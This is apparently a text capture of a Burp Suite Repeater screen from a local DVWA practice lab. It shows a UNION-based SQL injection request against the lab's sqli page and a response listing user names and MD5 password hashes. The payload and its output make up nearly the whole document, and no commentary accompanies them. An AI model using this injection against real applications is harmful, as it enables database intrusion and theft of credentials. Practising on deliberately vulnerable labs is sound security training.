 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=kmeqct6k9631kg04u529rnn012; security=medium
21 Connection: keep-alive
22
23 id=1 UNION SELECT user, password FROM users --&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: 21232f297a57a5a743894a0e4a801fc3
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes